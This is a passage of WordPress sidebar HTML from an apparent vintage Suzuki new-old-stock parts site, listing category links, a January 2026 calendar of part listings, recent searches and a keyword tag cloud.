	<li class="cat-item cat-item-7389"><a href="https://suzukinewoldstock.com/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://suzukinewoldstock.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://suzukinewoldstock.com/category/pro-pipe/" >pro-pipe</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://suzukinewoldstock.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-6779"><a href="https://suzukinewoldstock.com/category/punto/" >punto</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://suzukinewoldstock.com/category/r100/" >r100</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://suzukinewoldstock.com/category/r1000r/" >r1000r</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://suzukinewoldstock.com/category/racer/" >racer</a>
</li>
	<li class="cat-item cat-item-6554"><a href="https://suzukinewoldstock.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://suzukinewoldstock.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://suzukinewoldstock.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://suzukinewoldstock.com/category/raheel/" >raheel</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://suzukinewoldstock.com/category/raider/" >raider</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://suzukinewoldstock.com/category/ranchu/" >ranchu</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://suzukinewoldstock.com/category/raptor700/" >raptor700</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://suzukinewoldstock.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://suzukinewoldstock.com/category/rarecolor/" >rarecolor</a>
</li>
	<li class="cat-item cat-item-7042"><a href="https://suzukinewoldstock.com/category/rate/" >rate</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://suzukinewoldstock.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://suzukinewoldstock.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://suzukinewoldstock.com/category/reed/" >reed</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://suzukinewoldstock.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://suzukinewoldstock.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://suzukinewoldstock.com/category/repairs/" >repairs</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://suzukinewoldstock.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://suzukinewoldstock.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://suzukinewoldstock.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://suzukinewoldstock.com/category/reservoir/" >réservoir</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://suzukinewoldstock.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-6420"><a href="https://suzukinewoldstock.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-6367"><a href="https://suzukinewoldstock.com/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://suzukinewoldstock.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://suzukinewoldstock.com/category/rf900r/" >rf900r</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://suzukinewoldstock.com/category/rg500/" >rg500</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://suzukinewoldstock.com/category/rh250/" >rh250</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://suzukinewoldstock.com/category/ricks/" >ricks</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://suzukinewoldstock.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://suzukinewoldstock.com/category/rizoma/" >rizoma</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://suzukinewoldstock.com/category/rm125/" >rm125</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://suzukinewoldstock.com/category/rm250/" >rm250</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://suzukinewoldstock.com/category/rm370/" >rm370</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://suzukinewoldstock.com/category/rm400/" >rm400</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://suzukinewoldstock.com/category/rm465x/" >rm465x</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://suzukinewoldstock.com/category/rmx250r/" >rmx250r</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://suzukinewoldstock.com/category/roading/" >roading</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://suzukinewoldstock.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://suzukinewoldstock.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://suzukinewoldstock.com/category/rokon/" >rokon</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://suzukinewoldstock.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://suzukinewoldstock.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://suzukinewoldstock.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://suzukinewoldstock.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://suzukinewoldstock.com/category/samurai/" >samurai</a>
</li>
	<li class="cat-item cat-item-6900"><a href="https://suzukinewoldstock.com/category/santro/" >santro</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://suzukinewoldstock.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://suzukinewoldstock.com/category/scammed/" >scammed</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://suzukinewoldstock.com/category/scheepers/" >scheepers</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://suzukinewoldstock.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://suzukinewoldstock.com/category/scorpio/" >scorpio</a>
</li>
	<li class="cat-item cat-item-7025"><a href="https://suzukinewoldstock.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://suzukinewoldstock.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://suzukinewoldstock.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://suzukinewoldstock.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://suzukinewoldstock.com/category/seriously/" >seriously</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://suzukinewoldstock.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://suzukinewoldstock.com/category/shocked/" >shocked</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://suzukinewoldstock.com/category/shoei/" >shoei</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://suzukinewoldstock.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://suzukinewoldstock.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://suzukinewoldstock.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://suzukinewoldstock.com/category/silmotor/" >silmotor</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://suzukinewoldstock.com/category/sitzbankabdeckung/" >sitzbankabdeckung</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://suzukinewoldstock.com/category/skgchannel/" >skgchannel</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://suzukinewoldstock.com/category/sleeper/" >sleeper</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://suzukinewoldstock.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://suzukinewoldstock.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://suzukinewoldstock.com/category/snowmobile/" >snowmobile</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://suzukinewoldstock.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://suzukinewoldstock.com/category/solo/" >solo</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://suzukinewoldstock.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://suzukinewoldstock.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://suzukinewoldstock.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://suzukinewoldstock.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://suzukinewoldstock.com/category/speedometer/" >speedometer</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://suzukinewoldstock.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://suzukinewoldstock.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-5615"><a href="https://suzukinewoldstock.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://suzukinewoldstock.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://suzukinewoldstock.com/category/stator/" >stator</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://suzukinewoldstock.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://suzukinewoldstock.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://suzukinewoldstock.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7178"><a href="https://suzukinewoldstock.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://suzukinewoldstock.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://suzukinewoldstock.com/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://suzukinewoldstock.com/category/sunstar/" >sunstar</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://suzukinewoldstock.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://suzukinewoldstock.com/category/superbikes/" >superbikes</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://suzukinewoldstock.com/category/supersport/" >supersport</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://suzukinewoldstock.com/category/supra/" >supra</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://suzukinewoldstock.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-6992"><a href="https://suzukinewoldstock.com/category/survive/" >survive</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://suzukinewoldstock.com/category/susuki/" >susuki</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://suzukinewoldstock.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://suzukinewoldstock.com/category/suzukii/" >suzukii</a>
</li>
	<li class="cat-item cat-item-6984"><a href="https://suzukinewoldstock.com/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://suzukinewoldstock.com/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://suzukinewoldstock.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://suzukinewoldstock.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://suzukinewoldstock.com/category/szuki/" >szuki</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://suzukinewoldstock.com/category/tach/" >tach</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://suzukinewoldstock.com/category/taft/" >taft</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://suzukinewoldstock.com/category/taillight/" >taillight</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://suzukinewoldstock.com/category/takasago/" >takasago</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://suzukinewoldstock.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://suzukinewoldstock.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://suzukinewoldstock.com/category/taper/" >taper</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://suzukinewoldstock.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://suzukinewoldstock.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://suzukinewoldstock.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://suzukinewoldstock.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://suzukinewoldstock.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://suzukinewoldstock.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://suzukinewoldstock.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://suzukinewoldstock.com/category/thor/" >thor</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://suzukinewoldstock.com/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://suzukinewoldstock.com/category/tintin/" >tintin</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://suzukinewoldstock.com/category/tm125/" >tm125</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://suzukinewoldstock.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://suzukinewoldstock.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://suzukinewoldstock.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://suzukinewoldstock.com/category/tracker/" >tracker</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://suzukinewoldstock.com/category/trance/" >trance</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://suzukinewoldstock.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://suzukinewoldstock.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://suzukinewoldstock.com/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://suzukinewoldstock.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://suzukinewoldstock.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://suzukinewoldstock.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://suzukinewoldstock.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://suzukinewoldstock.com/category/tuned/" >tuned</a>
</li>
	<li class="cat-item cat-item-6682"><a href="https://suzukinewoldstock.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://suzukinewoldstock.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://suzukinewoldstock.com/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://suzukinewoldstock.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://suzukinewoldstock.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://suzukinewoldstock.com/category/unidentifiable/" >unidentifiable</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://suzukinewoldstock.com/category/unit/" >unit</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://suzukinewoldstock.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://suzukinewoldstock.com/category/unpacking/" >unpacking</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://suzukinewoldstock.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://suzukinewoldstock.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://suzukinewoldstock.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://suzukinewoldstock.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://suzukinewoldstock.com/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://suzukinewoldstock.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://suzukinewoldstock.com/category/verna/" >verna</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://suzukinewoldstock.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5317"><a href="https://suzukinewoldstock.com/category/vespa/" >vespa</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://suzukinewoldstock.com/category/vetter/" >vetter</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://suzukinewoldstock.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://suzukinewoldstock.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-6996"><a href="https://suzukinewoldstock.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://suzukinewoldstock.com/category/vz1600/" >vz1600</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://suzukinewoldstock.com/category/wagonr/" >wagonr</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://suzukinewoldstock.com/category/warehouse/" >warehouse</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://suzukinewoldstock.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://suzukinewoldstock.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://suzukinewoldstock.com/category/wheelsracing/" >wheelsracing</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://suzukinewoldstock.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://suzukinewoldstock.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://suzukinewoldstock.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://suzukinewoldstock.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://suzukinewoldstock.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://suzukinewoldstock.com/category/wiseco/" >wiseco</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://suzukinewoldstock.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7576"><a href="https://suzukinewoldstock.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://suzukinewoldstock.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://suzukinewoldstock.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://suzukinewoldstock.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://suzukinewoldstock.com/category/yoshimura/" >yoshimura</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://suzukinewoldstock.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://suzukinewoldstock.com/2026/01/01/" title="Suzuki M30, M31 Crankshaft, Nos
Suzuki RG125 Switch LH NOS RG125J HandleBar GEAR SWITCH OEM Gamma 37400-34A01">1</a></td><td><a href="https://suzukinewoldstock.com/2026/01/02/" title="NOS 59200-02820 RM80 1986 to 1988 Genuine Suzuki Optional Front Brake Disc Cover
Suzuki GSX 1100 Clutch Plates Set NOS">2</a></td><td><a href="https://suzukinewoldstock.com/2026/01/03/" title="Suzuki Motorcycle Price Update January 2026
1978 Suzuki Rm125 A">3</a></td><td><a href="https://suzukinewoldstock.com/2026/01/04/" title="Suzuki GS750 77-79 LH Front Brake Caliper Genuine NOS Complete Mint Ready To Fit
Suzuki TC100 TC125 TS100 TS125 TS185 Front Spoke Set 19 NOS Genuine 55300-28806">4</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2026/01/05/" title="Suzuki GT125 L Throttle Grip + Housing 57100-36210 NOS Genuine Mint! Rare
NOS 59221-02B00 RM80 1986 to 1988 Genuine Suzuki Front Brake Disc, Now Obsolete">5</a></td><td><a href="https://suzukinewoldstock.com/2026/01/06/" title="NOS 32500-45021 GS550 1977 to 1979 Genuine Suzuki 12 Volt Regulator
Suzuki M12 M15 M55 NOS FRONT FENDER 53111-02070-RED">6</a></td><td><a href="https://suzukinewoldstock.com/2026/01/07/" title="NOS 36380-48560 TS100 ER 1970 to 1981 Genuine Suzuki Pilot Bulb Case
Suzuki 50 A50 AC50 AC50 TS50 Cylinder Head NOS Genuine Japan P/N 11111-05101">7</a></td><td><a href="https://suzukinewoldstock.com/2026/01/08/" title="NOS 12261-41500 PE175 C 1978 Genuine Suzuki Left Hand Crankshaft Half
Suzuki GT185 GT250 GT380 GT550 T350 Tank Badges Emblem NOS Genuine 68111-33000">8</a></td><td><a href="https://suzukinewoldstock.com/2026/01/09/" title="Nos Genuine Suzuki 1968-77 T500 Gt500 Side Stand 42310-15100
Suzuki GT750 T500 TS250 TS400 RE5 RV90 RV125 GT250 GT380 Mirror NOS 56600-31012">9</a></td><td><a href="https://suzukinewoldstock.com/2026/01/10/" title="Suzuki 125 RM RM125 Engine Clutch Cover 1990-1991 VTG Unused NOS #46 ANX-B241
Genuine Suzuki Outboard Sender Set, Trim 34804-99E00 NOS OEM R2S3">10</a></td><td><a href="https://suzukinewoldstock.com/2026/01/11/" title="Suzuki Gt185 Klmab 73-77 Nos Wiring Harness New Pt No 36610-36100 36610-36102
Suzuki TUBE OUTER RH 51130-34731 NOS">11</a></td>
	</tr>
	<tr>
		<td><a href="https://suzukinewoldstock.com/2026/01/12/" title="Suzuki Rg400 Rg500 Gsx-r750 Gsx-r1100 Nos Fuel Cap New Pt 44200-20841 Obsolete
Nos Suzuki 1974-1977 Gt380 Nos Throttle Assy 57100-33012">12</a></td><td><a href="https://suzukinewoldstock.com/2026/01/13/" title="Suzuki Gs400 Gs425 Gt200 X5 Gt250 X7 Gs750 Gs550 Nos L/h Switch Ass 37400-45012
Suzuki Gt250 X7 All Nos Flywheel Rotor New In Box Pt No 32102-11320">13</a></td><td><a href="https://suzukinewoldstock.com/2026/01/14/" title="Suzuki TS125 72-77 NOS IGNITION SWITCH NEW IN BOX 37110-28011
NOS 12110-41791 &amp; 12140-41791 RM370 +. 75mm Genuine Suzuki Piston &amp; Ring Set">14</a></td><td><a href="https://suzukinewoldstock.com/2026/01/15/" title="New Old Stock NOS Nissan Datsun Dealer Confidential Parts Price List Book 240z
Suzuki GT250 X7 E EN NOS REAR BRAKE PEDAL ASSEMBLY NEW IN BAG PT 43110-11300">15</a></td><td><a href="https://suzukinewoldstock.com/2026/01/16/" title="NOS Suzuki RM 250/370 cc (1980) CDI unit
Suzuki Gt185 Nos Tacho">16</a></td><td><a href="https://suzukinewoldstock.com/2026/01/17/" title="Suzuki GT250 X7 GT200 X5 GP100 GP125 nos ignition switch assembly PT 37110-28657
SUZUKI TS400 Apache Magneto Cover 11351-32200 NOS Genuine Very Rare">17</a></td><td><a href="https://suzukinewoldstock.com/2026/01/18/" title="NOS 11341-01A01 TS125X 1984 / 1985 Genuine Suzuki Black Clutch Cover
Suzuki Gt380 1974-1977 L. M. A. B Nos Cap Air Cleaner Pt 13722-33110 New Obsolete">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="https://suzukinewoldstock.com/2026/01/19/" title="Suzuki Gt250 T350 All Nos Oil Hose / Oil Pipe No 1 With Tag Pt No 16810-18630">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Recent Search</h3><ul><li><a href="https://suzukinewoldstock.com/1983-suzuki-rm125/" title="1983 suzuki rm125">1983 suzuki rm125</a></li><li><a href="https://suzukinewoldstock.com/nos-1990s-shoei-full-face-helmet-lg-suzuki-yamaha-kawasaki-honda-european-flag/" title="old shoei helmets">old shoei helmets</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gsxr750-gsxr1100-slabside-slingshot-race-kit-engine-cover-yoshimura-nos/" title="yoshimura suzuki cover zündungsdeckel">yoshimura suzuki cover zündungsdeckel</a></li><li><a href="https://suzukinewoldstock.com/nos-1973-75-suzuki-tm100-tm125-exhaust-pipe-muffler-new-original-tm-125-silencer/" title="FMF exhaust pipe for 1975 Suzuki TM 125in 1975">FMF exhaust pipe for 1975 Suzuki TM 125in 1975</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gsxr-750-nos-steering-damper-1985-1986-1987-85-86-87-new/" title="gsxr 750f steering damper">gsxr 750f steering damper</a></li><li><a href="https://suzukinewoldstock.com/2006-maruti-esteem-in-stock-condition-maruti-suzuki-esteem-maruti-esteem-soft-touch-dashboard/" title="roaduch">roaduch</a></li><li><a href="https://suzukinewoldstock.com/nos-14310-20300-rm80-genuine-suzuki-muffler-exhaust-with-marks-on-paintwork/" title="suzuki GT550 wiring harnesss">suzuki GT550 wiring harnesss</a></li><li><a href="https://suzukinewoldstock.com/suzuki-gt750-gearneutral-indicator-switchharness-assembly-74-76-nos/" title="1972 suzuki gt750 gear shift switch">1972 suzuki gt750 gear shift switch</a></li><li><a href="https://suzukinewoldstock.com/suzuki-t350-racing-expansion-chambers-ocelot-engineering-nos/" title="1977 suzuki rm80 pk exhaust">1977 suzuki rm80 pk exhaust</a></li><li><a href="https://suzukinewoldstock.com/nos-14310-27c21-h01-rm125-genuine-suzuki-muffler-exhaust/" title="suzukinewoldstock">suzukinewoldstock</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://suzukinewoldstock.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://suzukinewoldstock.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://suzukinewoldstock.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Keywords Cloud</h3><div class="tagcloud"><a href='https://suzukinewoldstock.com/tag/assembly/' class='tag-link-92' title='337 topics' style='font-size: 11.779141104294pt;'>assembly</a>
<a href='https://suzukinewoldstock.com/tag/assy/' class='tag-link-44' title='235 topics' style='font-size: 10.40490797546pt;'>assy</a>
<a href='https://suzukinewoldstock.com/tag/brake/' class='tag-link-234' title='125 topics' style='font-size: 8.0858895705521pt;'>brake</a>
<a href='https://suzukinewoldstock.com/tag/clutch/' class='tag-link-127' title='139 topics' style='font-size: 8.5153374233129pt;'>clutch</a>
<a href='https://suzukinewoldstock.com/tag/cover/' class='tag-link-129' title='368 topics' style='font-size: 12.122699386503pt;'>cover</a>
<a href='https://suzukinewoldstock.com/tag/cylinder/' class='tag-link-49' title='264 topics' style='font-size: 10.834355828221pt;'>cylinder</a>
<a href='https://suzukinewoldstock.com/tag/exhaust/' class='tag-link-25' title='253 topics' style='font-size: 10.662576687117pt;'>exhaust</a>
<a href='https://suzukinewoldstock.com/tag/fender/' class='tag-link-190' title='162 topics' style='font-size: 9.0306748466258pt;'>fender</a>
<a href='https://suzukinewoldstock.com/tag/fork/' class='tag-link-85' title='150 topics' style='font-size: 8.7730061349693pt;'>fork</a>
<a href='https://suzukinewoldstock.com/tag/front/' class='tag-link-84' title='348 topics' style='font-size: 11.865030674847pt;'>front</a>
<a href='https://suzukinewoldstock.com/tag/fuel/' class='tag-link-13' title='279 topics' style='font-size: 11.092024539877pt;'>fuel</a>
<a href='https://suzukinewoldstock.com/tag/genuine/' class='tag-link-101' title='1,037 topics' style='font-size: 15.98773006135pt;'>genuine</a>
<a href='https://suzukinewoldstock.com/tag/gsxr/' class='tag-link-24' title='121 topics' style='font-size: 8pt;'>gsxr</a>
<a href='https://suzukinewoldstock.com/tag/gt250/' class='tag-link-41' title='365 topics' style='font-size: 12.036809815951pt;'>gt250</a>
<a href='https://suzukinewoldstock.com/tag/gt380/' class='tag-link-11' title='267 topics' style='font-size: 10.920245398773pt;'>gt380</a>
<a href='https://suzukinewoldstock.com/tag/gt550/' class='tag-link-187' title='286 topics' style='font-size: 11.177914110429pt;'>gt550</a>
<a href='https://suzukinewoldstock.com/tag/gt750/' class='tag-link-141' title='337 topics' style='font-size: 11.779141104294pt;'>gt750</a>
<a href='https://suzukinewoldstock.com/tag/harness/' class='tag-link-417' title='150 topics' style='font-size: 8.7730061349693pt;'>harness</a>
<a href='https://suzukinewoldstock.com/tag/ignition/' class='tag-link-179' title='124 topics' style='font-size: 8.0858895705521pt;'>ignition</a>
